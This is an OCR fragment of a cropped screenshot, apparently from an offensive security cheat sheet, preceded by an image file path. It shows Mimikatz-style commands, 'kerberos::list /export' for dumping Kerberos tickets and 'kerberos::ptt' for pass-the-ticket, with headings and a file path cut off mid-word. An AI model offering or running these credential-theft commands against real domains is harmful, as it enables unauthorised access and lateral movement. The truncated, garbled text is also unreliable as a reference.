
* Dump and export Kerbe
associated with active 
```

kerberos::list /export

```

* Pass the ticket - PTT

```

kerberos::ptt c:\chocol
```
